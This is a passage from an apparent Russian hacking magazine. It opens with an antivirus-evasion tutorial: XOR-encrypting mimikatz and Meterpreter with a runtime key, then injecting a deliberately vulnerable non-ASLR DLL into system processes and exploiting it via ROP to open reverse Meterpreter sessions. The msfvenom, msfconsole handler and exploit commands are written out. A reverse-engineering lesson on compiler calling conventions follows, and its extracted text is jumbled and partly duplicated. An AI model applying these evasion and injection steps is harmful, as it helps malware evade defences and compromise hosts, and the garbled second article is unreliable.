Теперь нам потребуется написать небольшой машинный код для расшифровки. И, что важно, ключ будет задаваться во время исполнения, то есть нигде в коде он не будет сохранен. Следовательно, запуск приложения в песочнице антивируса не должен выявить угрозы.

Наш xor\_stub.asm будет сохранять начальное состояние и добавлять права на запись в зашифрованные секции.

![](_page_8_Picture_659.jpeg)

Здесь и далее не забудь изменить адреса WinAPI-функций на свои значения. Теперь мы скорректируем точку входа, так как в нее чуть позже будет вставлен *jump* на данный код.

![](_page_8_Picture_22.jpeg)

Запросим у пользователя ключ для расшифровки и выполним де-хог всех зашифрованных областей.

![](_page_8_Picture_25.jpeg)

Наконец мы восстанавливаем начальное состояние, корректируем стек и перемещаемся в entry point.

> popf popa dd esp, 0x620 mov eax, 0x0048cf62 ;fix stack and run entry0 jmp eax Возврат на точку входа

Самое время добавить пустую секцию **r-х** в mimikatz, куда мы разместим наш xor\_stub.

![](_page_8_Picture_660.jpeg)

Добавление секции, куда будет вставлен код расшифровки

Теперь скомпилируем данный ассемблерный код и вставим его в только что созданную секцию.

![](_page_8_Picture_661.jpeg)

В конце не забудем из entry point сделать *jump* на наш код.

![](_page_8_Picture_662.jpeg)

Готово. Запускаем и вводим ключ, которым мы шифровали, - в моем случае ЭТО СИМВОЛ W (0x77).

![](_page_8_Picture_663.jpeg)

Вот и все. Немного автоматизировав данный процесс, попробуем запустить Meterpreter.

![](_page_8_Picture_664.jpeg)

Автоматическое шифрование описанным способом

Запускаем и вводим ключ w.

![](_page_8_Picture_41.jpeg)

И получаем тот же эффект.

/src/pe » msfconsole -q -x 'use exploit/multi/handler<mark>:</mark> set pavload windows/meterpreter reverse tcp; set LHOST 10.0.0.1; set LPORT 4444; set EXITFUNC thread; run'  $[*]$  Starting persistent handler(s)... [\*] Using configured payload generic/shell\_reverse\_tcp payload => windows/meterpreter reverse tcp  $L$ HOST =>  $10.0.0.1$ 

### $LPORT \implies 4444$  $EXTFUNC \implies thread$

 $[*]$  Started reverse TCP handler on 10.0.0.1:4444  $[*]$  Meterpreter session 1 opened (10.0.0.1:4444 -> 10.0.0.64:1386) at 2021-07-16 18:15:2  $2 + 0500$ 

meterpreter > ps Process List PID PPID Name Arch Session User Path . . . . 0 0 [System Proce ss] 4 x64 0  $\Theta$ System Запуск вредоносного кода в обход антивируса

### **VULN INJECT (SPAWN)**

Мне хорошо запомнился один давний случай. Я никак не мог открыть сессию Meterpreter на victim из-за антивируса, и вместо этого мне каждый раз приходилось заново эксплуатировать старую добрую MS08-067, запуская Meterpreter сразу в памяти. Антивирус почему-то не мог помешать этому.

Думаю, антивирус главным образом заточен на отлов программ (на HDD) и шелл-кодов (по сети) с известными сигнатурами или на эксплуатацию популярных уязвимостей. Но что, если уязвимость еще неизвестна для антивируса?

В этом случае используется достаточно необычная техника, которая строится на принципе внедрения уязвимости (buffer overflow) и, тем самым, неочевидном исполнении произвольного кода. По сути, это еще один вариант рефлективного исполнения кода, то есть когда код присутствует исключительно в RAM, минуя HDD. Но в нашем случае мы еще и скрываем точку входа во вре-ДОНОСНЫЙ КОД.

Антивирус, как и любое другое ПО, вряд ли способен определить статическим анализатором, что в программе содержится уязвимость и будет исполнен произвольный код. Машины пока плохо справляются с этим, и не думаю, что ситуация сильно изменится в ближайшем будущем. Но сможет ли антивирус увидеть процесс в динамике и успеть среагировать?

Чтобы проверить это, нам нужно написать и запустить простенький сетевой сервис, содержащий придуманную нами 0-day-уязвимость (buffer overflow на стеке) и проэксплуатировать ее. Чтобы все работало еще и в новых версиях Windows, придется обойти DEP. Но это не проблема, если мы можем добавить нужные нам ROP-gadgets в программу.

Не будем глубоко вдаваться в детали buffer overflow и ROP-chains, так как это выходит за рамки данной статьи. Вместо этого возьмем готовое решение. Компилируем сервис обязательно без поддержки ASLR (и можно без DEP):

### cl.exe /c vuln rop.c link.exe /out:vuln\_rop.exe vuln\_rop.obj /nxcompat:no /fixed

Наш сетевой сервис будет работать в режимах listen и reverse connect. А все данные будут передаваться в зашифрованном виде, чтобы не спалиться на сигнатурном анализаторе. И это очень важно, поскольку некоторые антивирусы настолько «не любят» Meterpreter, что даже простая его отправка в любой открытый порт спровоцирует неминуемый алерт и последующий бан IP-адреса атакующего.

Полученный исполняемый файл технически не является вредоносным, ведь он содержит в себе лишь ошибку при работе с памятью. В противном случае любая программа может считаться вредоносной, поскольку потенциально она тоже может включать ошибки.

![](_page_8_Picture_57.jpeg)

Наш уязвимый сервис успешно запущен и ждет входящих данных. Создаем payload и запускаем эксплоит с ним.

~/src/av\_bypass/vuln\_service(master\*) » msfvenom -p **windows/meterpreter\_reverse\_tcp LHOST=** 10.0.0.1 LPORT=4444 EXITFUNC=thread -f raw -o meter.bin [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 175174 bytes Saved as: meter.bin -/src/av bypass/vuln service(master\*) » python expl rop.py c 10.0.0.15 8888 meter.bin  $[*]$  done ('10.0.0.15', 8888)

Эксплуатация нашего buffer overflow

В итоге уязвимый сервис принимает наши данные и в результате заложенной ошибки при работе с памятью непроизвольно запускает код payload.

![](_page_8_Picture_63.jpeg)

Эта полезная нагрузка открывает нам сессию Meterpreter.

![](_page_8_Picture_65.jpeg)

И все это безобразие происходит при работающем антивирусе. Однако было замечено, что при использовании некоторых антивирусов все еще срабатывает защита. Давай порассуждаем, почему. Мы вроде бы смогли внедрить код крайне неожиданным способом - через buffer overflow. И в то же самое время по сети мы не передавали код в открытом виде, так что сигнатурные движки не сработали бы. Но перед непосредственным исполнением мы получаем в памяти тот самый машинный код. И тут, по-видимому, антивирус и ловит нас, узнавая до боли знакомый Meterpreter.

Антивирус не доверяет ехе-файлу, скачанному неизвестно откуда и запущенному первый раз. Он эмулирует выполнение кода и достаточно глубоко анализирует его, возможно даже на каждой инструкции. За это приходится платить производительностью, и антивирус не может позволить себе делать так для всех процессов. Поэтому процессы, уже прошедшие проверку на этапе запуска (например, системные компоненты или программы с известной контрольной суммой), работают под меньшим надзором. Именно в них мы и внедрим нашу уязвимость.

### **VULN INJECT (ATTACH)**

Самый простой и удобный способ выполнить код в чужом адресном пространстве (процессе) — инжект библиотеки. Благо DLL мало чем отличается от ЕХЕ и мы можем перекомпилировать наш уязвимый сервис в форм-фактор библиотеки, просто изменив main() на DllMain():

cl.exe /c vuln\_rop.c link.exe vuln\_rop.obj /out:vuln\_rop.dll /dll /nxcompat:no /fixed

Для максимальной переносимости я использую 32-битные программы, поэтому внедрять уязвимость нам придется в 32-разрядные процессы. Можно взять любой уже запущенный или запустить самому. На 64-битной Windows найти 32-битные всегда СИСТЕМНЫЕ можем МЫ программы BC:\Windows\SysWOW64.

![](_page_8_Picture_665.jpeg)

Теперь в тот или иной 32-битный процесс мы можем внедрить уязвимость, просто заинжектив туда нашу библиотеку.

![](_page_8_Picture_666.jpeg)

Наша DLL без ASLR успешно загружена по стандартному адресу.

![](_page_8_Picture_667.jpeg)

И теперь целевой процесс с занесенным buffer overflow готов получать данные по сети.

![](_page_8_Picture_668.jpeg)

Поскольку наш уязвимый модуль загрузился по адресу 0х10000000 (это дефолтный адрес для не ASLR-библиотек), нужно слегка скорректировать код эксплоита.

![](_page_8_Picture_669.jpeg)

Время запустить сам эксплоит.

-/src/av\_bypass/vuln\_service(master\*) » python2 <u>./ex<mark>pl\_rop.py</mark> b 8888 meter.bin</u>  $[*]$  done ('10.0.0.64', 1382)

Запуск эксплоита

В контексте легитимного процесса происходит overflow.

![](_page_8_Picture_670.jpeg)

И мы исполняем «вредоносный» код в обход антивируса.

~/src/pe » msfconsole -q -x 'use exploit/multi/handler<mark>;</mark> set payload windows/meterpreter\_<br>reverse\_tcp<mark>;</mark> set LHOST 10.0.0.1; set LPORT 4444; set EXITFUNC thread<mark>;</mark> run'  $[*]$  Starting persistent handler(s)... [\*] Using configured payload generic/shell reverse tcp payload => windows/meterpreter reverse tcp  $L$ HOST => 10.0.0.1  $LPORT \implies 4444$ EXITFUNC => thread  $[*]$  Started reverse TCP handler on 10.0.0.1:4444  $[*]$  Meterpreter session 1 opened (10.0.0.1:4444 -> 10.0.0.64:1400) at 2021-07-16 18:42:0  $8 + 0500$ meterpreter > ps Process List PID PPID Name Arch Session User Path  $\Theta$  $\Theta$ [System Proce ss] Выполнение вредоносного кода в обход антивируса

### **ВЫВОДЫ**

Мы использовали эффект «неожиданного» исполнения кода в памяти через 0-day-уязвимость, антивирус не смог ее спрогнозировать и заблокировать угрозу. Загрузка DLL в чужой процесс — трюк достаточно известный, и мы использовали его исключительно для удобства: нам почти не пришлось ничего менять.

На самом деле мы могли использовать еще более хитрый способ - просто подменить ключевые инструкции в той или иной точке памяти процесса, где происходит обработка пользовательского ввода, и внедрить тем самым туда уязвимость (как бы сделать антипатч). А положив пару-тройку удобных ROP-гаджетов в code caves, сделать ее еще и пригодной к эксплуатации. Но пока что этого даже не требуется.

Техника сокрытия выполнения кода через buffer overflow не нова, хоть и достаточно малоизвестна. В данном примере был использован самый тривиальный пример buffer overflow на стеке, и он принес нам успех. Но существуют куда более хитрые ошибки работы с памятью, приводящие к RCE (скрытому исполнению): use after free, double free, overflow in heap, format strings и так далее. Это открывает практически неисчерпаемый потенциал для приемов обхода антивирусных программ. Э

ОПРЕДЕЛЯЕМ «ПОЧЕРК» КОМПИЛЯТОРА ПО ВЫЗОВАМ ФУНКЦИЙ

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

## ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ **ХАКЕРСТВА**

Сегодня мы поговорим о том, какие есть типы вызовов фун‐ кций и как они реализованы в разных компиляторах. Это поможет нам в деле восстановления логики программ при полном отсутствии исходных кодов. Однако сначала мы поговорим об особенностях стека, которые тебе, возможно, неизвестны.

### **АДРЕСАЦИЯ АРГУМЕНТОВ В СТЕКЕ**

Базовая концепция стека включает в себя лишь две операции — занесение элемента в стек и снятие последнего занесенного элемента со стека. Доступ к произвольному элементу — это что‑то новенькое! Однако такое отступ‐ ление от канонов существенно увеличивает скорость работы. Если нужен, скажем, третий по счету элемент, почему бы не вытащить его из стека нап‐ рямую, не снимая первые два?

Стек — это не только «стопка», как учат популярные учебники по прог‐ раммированию, но еще и массив. А раз так, то, зная положение указателя вершины стека (а не знать его мы не можем, иначе куда прикажете класть очередной элемент?) и размер элементов, мы сможем вычислить смещение любого из элементов, после чего не составит никакого труда его прочитать.

Попутно отметим один из недостатков стека: как и любой другой гомоген‐ ный массив, стек может хранить данные лишь одного типа, например двой‐ ные слова. Если же требуется занести один байт (скажем, аргумент типа char), то приходится расширять его до двойного слова и заносить его целиком. Аналогично, если аргумент занимает четыре слова (double, int64), на его передачу расходуется два стековых элемента!

- $\cdot$  N номер аргумента, считая от вершины стека, начиная с нуля;
- $\cdot$  size\_element размер одного элемента стека, в общем случае равный разрядности сегмента (под Windows NT — четыре байта);
- size\_return\_address размер в байтах, занимаемый адресом возврата (под Windows NT — обычно четыре байта).

Помимо передачи аргументов, стек используется и для сохранения адре‐ са возврата из функции, что требует в зависимости от типа вызова функции (ближнего или дальнего) от одного до двух элементов. Ближний (near) вызов действует в рамках одного сегмента — в этом случае достаточно сохранить лишь смещение команды, следующей за инструкцией **CALL**. Если же вызывающая функция находится в одном сегменте, а вызываемая в другом, то, помимо смещения, приходится запоминать и сам сегмент, чтобы знать, в какое место вернуться.

Поскольку адрес возврата заносится после аргументов, то относительно вершины стека аргументы оказываются «за» ним и их смещение варьируется в зависимости от того, один элемент занимает адрес возврата или два. К счастью, плоская модель памяти Windows NT и всех последующих позволя‐ ет забыть о моделях памяти как о страшном сне и всюду использовать только ближние вызовы.

Неоптимизирующие компиляторы используют для адресации аргументов специальный регистр (как правило, RBP), копируя в него значение регис‐ тра — указателя вершины стека в самом начале функции. Поскольку стек рас‐ тет сверху вниз, то есть от старших адресов к младшим, смещение всех аргу‐ ментов (включая адрес возврата) положительно, а смещение N-го по счету аргумента вычисляется по формуле

Число, стоящее после arg, выражает смещение аргумента относительно начала кадра стека.

Далее инициализируем стек, подготавливаем регистры к работе, производим необходимые вычисления, затем кладем в регистры значения для передачи параметров функции printf:

### *arg\_offset = N \* size\_element + size\_return\_address*

### Здесь:

Обрати внимание, перед вызовом printf программа в трех регистрах размещает значения параметров для передачи, а в четвертом регистре RCX (так же для передачи) помещает указатель на форматную строку спецификаторов вывода: %f,%x,%s\n. Функция printf, как известно, имеет переменное число аргументов, тип и количество которых как раз и задают спецификаторы. Вспомним: сперва в стек мы заносили указатель на строку, и действительно, крайний правый спецификатор %s обозначает вывод строки. Затем в стек заносилась переменная типа int и второй справа спецификатор, то есть  $\mathbb{x}$ х – вывод целого числа в шестнадцатеричной форме.

Часто приходится решать и обратную задачу: зная смещение элемента, опре‐ делять, к какому по счету аргументу происходит обращение. В этом нам поможет следующая формула, элементарно выводящаяся из предыдущей:

### $N = \frac{arg\_offset - size\_return\_address}{size\_element}$

А вот затем идет последний спецификатор %f. Заглянув в руководство программиста по Visual C++, мы прочтем, что спецификатор %f выводит вещественное значение, которое в зависимости от типа может занимать и четыре байта (float), и восемь (double). В нашем случае оно явно занимает восемь байт, следовательно, это double. Таким образом, мы восстановили прототип нашей функции, вот он:

Поскольку перед копированием в RBP текущего значения RSP старое зна‐ чение RBP приходится сохранять в том же самом стеке, в приведенную формулу приходится вносить поправку, добавляя к размеру адреса возврата еще и размер регистра RBP (EBP в 32-разрядном режиме, который на сегод‐ няшний день все еще прекрасно живет и здравствует).

С точки зрения хакера, главное достоинство такой адресации аргументов в том, что, увидев где-то в середине кода инструкцию типа <code>MOV RAX, [RBP+0x10]</code>, можно мгновенно вычислить, к какому именно аргументу происходит обращение. Однако оптимизирующие компиляторы для экономии регистра RBP адресуют аргументы непосредственно через RSP.

Разница принципиальна! Значение RSP не остается постоянным на про‐ тяжении выполнения функции и изменяется всякий раз при занесении и сня‐ тии данных из стека, следовательно, не остается постоянным и смещение аргументов относительно RSP. Теперь, чтобы определить, к какому именно аргументу происходит обращение, необходимо знать, чему равен RSP в дан‐ ной точке программы, а для выяснения этого все его изменения приходится отслеживать от самого начала функции!

Подробнее о такой «хитрой» адресации мы поговорим потом, а для начала вернемся к предыдущему примеру (надо ж его «добить») и разберем вызыва‐ емую функцию (исходник к ней смотри в [предыдущей](https://xakep.ru/2021/05/26/nezumi-hacking-guide-13/) статье — пример на Visual C++):

![](_page_9_Picture_5222.jpeg)

IDA хорошо нам подсказывает, что константа с содержит строку Hello, world! Указатель на нее помещается в регистр R8, предназначенный для передачи целочисленных параметров или собственно указателей. Пер‐ вым по порядку передается указатель на строку, заглянув в исходные тексты (благо они у нас есть), мы обнаружим, что это самый правый аргумент, передаваемый функции. Следовательно, перед нами вызов типа stdcall или cdecl, но не PASCAL.

IDA распознала два аргумента, передаваемых функции. Однако не стоит безоговорочно этому доверять, если один аргумент (например, int64) передается в нескольких машинных словах, то IDA ошибочно примет его не за один, а за несколько аргументов! Поэтому результат, полученный IDA, надо трактовать так: функции передается не менее двух аргументов.

Эта следующая функция **printf** и строка спецификаторов показывают, что переданный аргумент имеет тип int.

### ; int \_\_fastcall MyFunc(int a, int b, const char \*c) int MyFunc(int, int, char const \*) proc near

Впрочем, и здесь не все гладко! Ведь никто не мешает вызываемой фун‐ кции залезать в стек материнской так далеко, как она захочет! Может быть, нам не передавали никаких аргументов вовсе, а мы самовольно полезли в стек и стянули что‑то оттуда. Хотя это случается в основном вследствие программистских ошибок из‑за путаницы с прототипами, считаться с такой возможностью необходимо. Когда‑нибудь ты все равно с этим встретишься, так что будь начеку.

Извлекаем переданные аргументы из регистров процессора и размещаем их в памяти (при этом вспоминаем, что передавали из вызывающей функции):

![](_page_9_Picture_5223.jpeg)

![](_page_9_Picture_5224.jpeg)

mov rcx, [rsp+18h+var 18] add rax, rcx

Легко проверить: <code>Hello,world!</code> — 12 символов, то есть 0xC. Открой калькулятор в Windows:

### ; int \_\_fastcall MyFunc(int a, int b, const char \*c)  $int MvEunc(int int char const *) nnc near$

### cdecl MyFunc(double a, struct B b)

Тип вызова cdecl означает, что стек вычищает вызывающая функция. Вот только, увы, подлинный порядок передачи аргументов восстановить невоз‐ можно. C++Builder, кстати, так же вычищал стек вызывающей функцией, но самовольно изменял порядок передачи параметров.

Может показаться, что если программу собирали в C++Builder, то мы просто изменяем порядок аргументов на обратный, вот и все. Увы, это не так просто. Если имело место явное преобразование типа функции в cdecl, то C++Builder без лишней самодеятельности поступил бы так, как ему велели, и тогда бы обращение порядка аргументов дало бы неверный результат!

Впрочем, подлинный порядок следования аргументов в прототипе фун‐ кции не играет никакой роли. Важно лишь связать передаваемые и принима‐ емые аргументы, что мы и сделали. Обрати внимание: это стало возможно лишь при совместном анализе и вызываемой, и вызывающей функций! Ана‐ лиз лишь одной из них ничего бы не дал!

![](_page_9_Picture_36.jpeg)

### INFO

Никогда не следует безоговорочно полагаться на достоверность строки спецификаторов. Пос‐ кольку спецификаторы формируются «вручную» самим программистом, тут возможны ошибки, подчас весьма трудноуловимые и дающие после компиляции чрезвычайно загадочный код!

Далее деинициализируем стек и закругляемся.

add rsp, 28h retn

### **СОГЛАШЕНИЯ О ВЫЗОВАХ**

Кое‑какие продвижения уже есть — мы уверенно восстановили прототип нашей первой функции. Но это только начало. Еще много миль предстоит пройти… Если устал — передохни, тяпни кваса, поболтай с кем‑нибудь и про‐ должим на свежую голову. Мы приступаем еще к одной очень важной теме сравнительному анализу разных типов вызовов функций и их реализации в разных компиляторах.

### **stdcall**

13

14 15

16

Список ошибок Вывод

161% • • • Проблемы не найдены.

Открытие репозиториев:<br>C:\Users\yurem\OneDrive\Документы\Хакер

Показать выходные данные из: Система управления версиями - Git

Начнем с изучения стандартного соглашения о вызове — stdcall. Рассмотрим следующий пример.

![](_page_9_Picture_45.jpeg)

Свойства

Симв: 26 Столб: 29 Табу

CTD: 9

stdcall Свойства про ■ 聖 ● ⊟ Проче

Корневое пространство им stdcall

stdcall

 $\bullet$  Xakep  $\bullet$ 

Исходник примера stdcall

### #include <stdio.h> #include <string.h>

int stdcall MyFunc(int a, int b, const char\* c){ return  $a + b + strlen(c)$ ;

printf("%x\n", MyFunc(0x666, 0x777, "Hello,World!"));

▼ | 일본철 별 | 題

}

### int main(){

printf("%x\n", MyFunc(0x666, 0x777, "Hello,World!")); }

Вот как должен выглядеть результат его компиляции в Visual C++ с отключен‐ ной оптимизацией, то есть ключом / 0d (в ином случае компилятор так заоптимизирует код, что исчезнет всякая познавательная составляющая):

### main proc near sub rsp, 28h

![](_page_9_Picture_5225.jpeg)

Следом помещаем в два 32-битных регистра EDX и ECX значения двух переменных 0x777 и 0x666 соответственно. Последнее оказалось самым левым аргументом. Что показывает нам правильно восстановленный про‐ тотип функции. Но так бывает не всегда, IDA иногда ошибается.

### call MyFunc(int,int,char const \*)

Обрати внимание, после вызова функции отсутствуют команды очистки стека от занесенных в него аргументов. Если компилятор не схитрил и не прибегнул к отложенной очистке, то, скорее всего, стек очищает сама вызываемая фун‐ кция, значит, тип вызова — stdcall (что, собственно, и требовалось доказать).

### mov edx, eax

Теперь, передаем возвращенное функцией значение следующей функции как аргумент.

### lea rcx, Format ; "%x\n"

call printf xor eax, eax add rsp, 28h retn

main endp

Теперь рассмотрим функцию MyFunc:

IDA пытается самостоятельно восстановить прототип функции и… обламыва‐ ется. Иными словами, делает это не всегда успешно. Например, «Ида» оши‐ бочно предположила тип вызова fastcall, хотя на самом деле — stdcall. Вспомним: fastcall на 32-битной платформе предполагает передачу параметров через регистры процессора, тогда как на платформе x64 первые четыре параметра всегда передаются через регистры процессора, незави‐ симо от указанного типа вызова.

![](_page_9_Picture_5226.jpeg)

Переданные аргументы из регистров помещаются в память, затем после ини‐ циализации стека числовые значения размещаются в регистрах, где происхо‐ дит их сложение: add ecx, eax.

![](_page_9_Picture_5227.jpeg)

mov eax, ecx

Преобразование двойного слова (EAX) в учетверенное (RAX):

cdqe

Копирование из стека указателя в строку, в регистр RCX и в переменную  $var_10$ . Далее инициализируем переменную  $var_18$  значением  $-1$ , очевидно, она будет счетчиком.

![](_page_9_Picture_5228.jpeg)

И действительно, на следующем шаге она увеличивается на единицу. К тому же здесь мы видим метку безусловного перехода. Похоже, вместо того, чтобы узнать длину строки посредством вызова библиотечной функции strlen, компилятор решил самостоятельно сгенерировать код. Что ж, флаг ему в руки!

Значения переменных вновь копируются в регистры для проведения опе‐ раций над ними.

![](_page_9_Picture_5229.jpeg)

Значения регистров RCX и RDX складываются, а сумма сравнивается с нулем. В случае если выражение тождественно, то флаг ZF устанавливается в еди‐ ницу, в обратном случае — в ноль. Инструкция JNZ проверяет флаг Z. Если он равен нулю, тогда происходит переход на метку **loc\_140001111**, откуда блок кода начинает выполняться по новой.

### jnz short loc\_140001111

Когда флаг ZF равен единице, осуществляется выход из цикла и переход на следующую за ним инструкцию, которая накопленное в переменной‑счет‐ чике число записывает в регистр RCX. После этого происходит сложение зна‐ чений в регистрах RCX и RAX, как помним, в последнем содержится сумма двух переданных числовых аргументов.

В завершении функции происходит деинициализация стека:

### add rsp, 18h

retn

int MyFunc(int, int, char const \*) endp

Возвращение целочисленного аргумента на платформе x64 предусмотрено в регистре RAX.

На вывод программа печатает **de9**.

![](_page_9_Figure_86.jpeg)

Вывод программы stdcall

*0x666 + 0x777 + 0xC = 0xDE9*

### **cdecl**

А теперь рассмотрим, как происходит вызов функции cdecl. Изменим в пре‐ дыдущем примере ключевое слово stdcall на cdecl:

### #include <stdio.h> #include <string.h>

![](_page_9_Picture_5230.jpeg)

printf("%x\n", MyFunc(0x666, 0x777, "Hello,World!"));

}

Соответствующий результат компиляции:

![](_page_9_Picture_5231.jpeg)

## <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ОПРЕДЕЛЯЕМ «ПОЧЕРК» КОМПИЛЯТОРА<br>ПО ВЫЗОВАМ ФУНКЦИЙ

Я привел код без комментариев, потому что он байт в байт копирует предыдущий листинг, который я довольно подробно описал, в данном случае IDA наплевала на указания программиста о типе вызова, оставив все как есть. Секундочку, а может IDA тут ни при чем, а всему виной компилятор, которому показалось, что такой код будет работать лучше? Ну вот, а хакеру страдать в этих хитросплетениях...

### **WINAPI**

Прежде чем перейти к вещам по-настоящему серьезным, рассмотрим на закуску последний стандартный тип - PASCAL. Будь внимателен: Visual C++ уже давно не поддерживает тип вызова PASCAL! Вместо этого используй аналогичный ему тип вызова WINAPI, определенный в файле windows.h.

![](_page_10_Picture_718.jpeg)

### printf("%x\n", MyFunc(0x666, 0x777, "Hello,World!"));

 $\}$ 

Что за уродливый код мы нагородили? Если не указать тип возвращаемых функцией данных, компилятор языка С подразумевал использование int, следовательно, мы могли написать просто main(), и этого было бы достаточно для успешной компиляции. С++ так не делает, поэтому мы явно указываем ЕМУ ТИП.

Далее происходит выбор: если программа будет компилироваться в Visual C++, то ставится тип вызова WINAPI, если же любым другим компилятором, тогда — PASCAL. Между тем последние версии C++Builder не переваривают тип PASCAL, вместо него надо использовать **pascal** - с двумя подчеркиваниями впереди. После этого код продолжается как обычно: заголовок функции, параметры, тело. Тип \_\_pascal поддерживается и в VC++, то есть такой вариант в современных реалиях более универсален, чем PASCAL.

![](_page_10_Figure_12.jpeg)

### Для разнообразия откомпилируем его в C++Builder:

![](_page_10_Picture_719.jpeg)

### Настроики компиляции в С++Bullder

Первое, что бросается в глаза, — современный C++Builder тоже не поддерживает соглашение о вызовах PASCAL!

 $\overline{\smile}$  |

![](_page_10_Picture_17.jpeg)

C++Builder 10.3 Community Edition

### Посмотрим, что же он накомпилировал:

; int \_cdecl main(int argc, const char \*\*argv, const char \*\*envp)

![](_page_10_Picture_720.jpeg)

Передаем функции аргументы. Заглянув в исходный текст, замечаем, что аргументы передаются слева направо. Однако, если исходников нет, установить этот факт невозможно! К счастью, подлинный прототип функции не важен.

![](_page_10_Picture_721.jpeg)

По определенному IDA прототипу можно утверждать, что тип вызова либо PASCAL, либо stdcall. Но так как PASCAL уже вышел из употребления, будем считать, что имеем дело с stdcall.

![](_page_10_Picture_722.jpeg)

### ; \_int64 \_fastcall MyFunc(int, int, const char \*)

Ага! IDA вновь дала неправильный результат! Тип вызова явно не fastcall! Однако в остальном прототип функции верен. Точнее, не то чтобы (на самом деле порядок аргументов обратный), но для использования пригоден.

### public MyFunc(int, int, char const\*)

![](_page_10_Picture_723.jpeg)

Помещаем переданные аргументы из регистров процессора в стек. В ЕСХ и EDX значения типа int, в R8 — строка:

![](_page_10_Picture_724.jpeg)

Переносим в регистр ЕСХ аргумент var\_4 типа int, затем складываем его с аргументом var 8. Сумма временно хранится в ЕСХ.

### ecx, [rsp+48h+var 4] mov  $exc, [rsp+48h+var_8]$ add

После сложения для расширения 32-битного операнда до 64-битного с учетом знака компилятор воспользовался инструкцией movsxd, которая появилась в наборе инструкций х86-64. Сумма хранится в R8. Строка теперь находится в RCX.

![](_page_10_Picture_725.jpeg)

В отличие от Visual C++ для нахождения длины строки C++Builder использует библиотечную функцию strlen, строка передается ей параметром в регистре RCX:

### $call$ strlen

Гляди-ка! После выполнения функции, как мы знаем, результат возвращается в регистре RAX, сумма от предыдущего сложения из переменной вновь попадает в регистр RCX! После чего происходит сложение RCX и RAX, помещение результата в область памяти, затем в ЕАХ, деинициализация стека, возврат результата вызвавшей функции (в нашем случае - main).

![](_page_10_Picture_726.jpeg)

MyFunc(int, int, char const\*) endp

Как мы видим, идентификация базовых типов вызова и восстановление прототипов функции - занятие несложное.

![](_page_10_Picture_42.jpeg)

### **INFO**

Если мы скомпилируем этот листинг при помощи VC++ и сравним результат с предыдущими примерами, то дизассемблерный листинг этой программы будет близко, но не побайтно похож. Причина в том, что в последнем примере между функциями main и MyFunc компилятор подсунул функцию \_vfprintf\_1, следовательно, адреса инструкций изменились.

### **PASCAL VS stdcall**

Единственное, что портит настроение, — путаница между PASCAL и stdcall, но порядок занесения аргументов в стек не имеет никакого значения, разве что в особых ситуациях. В следующем примере показан тот случай, когда требуется точно отличать PASCAL от stdcall:

#include <stdio.h> #include <windows.h> #include <winuser.h>

// CALLBACK - процедура для приема сообщений от таймера VOID CALLBACK TimerProc(HWND hwnd, // handle for timer messages

![](_page_10_Figure_49.jpeg)

Откомпилируем этот пример из командной строки при помощи VisualStudio  $2019:$ 

### cl pascal.callback.c USER32.lib

И посмотрим, что из этого получилось.

![](_page_10_Figure_53.jpeg)

![](_page_10_Figure_54.jpeg)

; int \_\_cdecl main(int argc, const char \*\*argv, const char \*\*envp) main proc near

IDA распознала одну локальную переменную и даже восстановила ее тип, что не может не радовать. Между тем, что особо интересно, во время трансляции компилятор бессовестно переименовал функцию TimerProc в TimerFunc! Поэтому будь внимателен.

![](_page_10_Picture_727.jpeg)

Булева операция XOR быстрее осуществляет обнуление регистра, переданного ей в обоих параметрах, чем простое обнуление этого регистра. Win32 API-функции вызываются по соглашению stdcall - это дает возможность, зная их прототип (а он описан в SDK), восстановить тип и назначение аргументов. В данном случае исходный текст выглядит так: SetTimer(NULL, NULL, 1000, TimerProc);

 $cal1$ cs:SetTimer  $loc$  14000107B $\cdot$ 

![](_page_10_Picture_728.jpeg)

Получаем указатель на локальную переменную msg - тип этой переменной определяется, кстати, только на основе прототипа функции GetMessageA.

![](_page_10_Picture_729.jpeg)

![](_page_10_Picture_730.jpeg)

К нашему удовлетворению, IDA распознала прототип функции! Хотя раньше дела обстояли хуже. Поскольку TimerProc неявно вызывается операционной системой, в старых версиях IDA не могла автоматически восстановить прототип, и нам приходилось заниматься этим самим. Но тогда достаточно было заглянуть в описание функции SetTimer, которой передается TimerProc. В любом случае ее прототип найти не составит труда: он такой же, как использованный нами при написании оригинальной программы на C++.

![](_page_10_Picture_731.jpeg)

![](_page_10_Picture_732.jpeg)

Остается разобраться с типом вызова. На сей раз он принципиален, так как, не имея кода вызывающей функции (он расположен глубоко в недрах операционной системы), мы сможем разобраться с типами аргументов, только если будем знать их порядок передачи. Выше уже говорилось, что все CALLBACK-функции следуют соглашению PASCAL. Не путай CALLBACK-функции с Win32 API-функциями! Первые вызывает сама операционная система, а вторые — прикладная программа.

Итак, тип вызова этой функции - PASCAL. Значит, аргументы идут слева направо, а стек чистит вызываемая функция.

![](_page_10_Picture_733.jpeg)

И опять, к нашему счастью, IDA обнаружила все четыре аргумента! Стоит отметить, что раньше IDA определяла только один аргумент, поскольку функция в работе использует всего один, а к остальным просто не обращается. Вот IDA и не может их восстановить.

Тем не менее в нашем случае IDA не отметила ни один аргумент комментарием - разбирайся сам! А нам надо узнать тип хотя бы крайнего элемента, чтобы определить порядок передачи аргументов. Для этого нам надо разобраться в коде тела функции, благо мы можем его сравнить с исходником на  $C++$ .

; вынимаем содержимое регистров, складируем их в память

![](_page_10_Picture_734.jpeg)

О-па! Обращение к arg\_18, который смещен аж на 0х18 байт, не считая смещения самого стека! Копируем из него 32-битное значение типа int в регистр ЕАХ. Если скользнуть глазами на три строчки ниже, можно сделать вывод, что тем самым мы подготавливаем делимое.

### eax, [rsp+28h+arg\_18] mov ; готовим делитель  $exc$ , 5 mov ; рубим целочисленное деление... div ecx

; ... от которого нам нужен лишь остаток eax, edx mov

Таким образом, нам удалось ответить на вопрос: от какой переменной программа получает остаток после деления на константу 5? Код на C++ нам В ПОМОЩЬ:

### MessageBeep((dwTime % 5)\*0x10);

И это аргумент dwTime! Следовательно, определился крайний элемент прототипа функции.

